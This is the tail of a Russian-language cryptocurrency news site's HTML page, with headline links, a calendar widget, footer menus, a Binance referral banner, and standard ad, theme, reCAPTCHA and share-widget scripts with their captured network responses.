            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_697b77c044a9c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697b77c044e16_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b77c044e16" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697b77c05ed0e
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697b77c05ef02"></textarea>
						<div id="td_live_css_uid_1_697b77c05ef02" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697b77c05ef02');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697b77c05ef02");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 18:07:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mg0-7vNYRNdrxK77xB2tHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769699267805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769699266429131
body_size: 396
content:
cb__utl_cb_share_1769699266429131('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZtaW5pbmclMkZiaXRrb2luLXBvdHJlYmxpYWV0LWJvbHNoZS1lbGVrdHJvZW5lcmdpaS1jaGVtLW1ub2dpZS1pei1zdHJhbi5odG1sJTJGYXR0YWNobWVudCUyRjVjM2I4Y2RmYTcwZDVkZDk3M2ExNDU1NzNjZjRhYjIxJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769699268129755
body_size: 459
content:
callback__utl_cb_share_1769699268129755([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fmining%2Fbitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html%2Fattachment%2F5c3b8cdfa70d5dd973a145573cf4ab21",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fmining%2Fbitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html%2Fattachment%2F5c3b8cdfa70d5dd973a145573cf4ab21%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])